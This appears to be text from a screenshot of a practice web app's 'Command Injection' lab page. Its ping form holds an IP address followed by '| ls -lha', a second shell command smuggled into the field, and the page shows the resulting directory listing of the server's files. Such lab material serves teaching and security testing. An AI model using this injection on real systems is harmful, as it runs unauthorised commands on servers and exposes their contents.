 Vulnerability: Command Injection
Ping a device
Enter an IP address: 87.240.190.67| ls -lha Submit
total 20K
drwxrwxrwx  4 root root 4.0K Oct 19  2018 .
drwxrwxrwx 14 root root 4.0K Oct 19  2018 ..
drwxrwxrwx  2 root root 4.0K Oct 19  2018 help
-rwxrwxrwx  1 root root 1.8K Oct 19  2018 index.php
drwxrwxrwx  2 root root 4.0K Oct 19  2018 source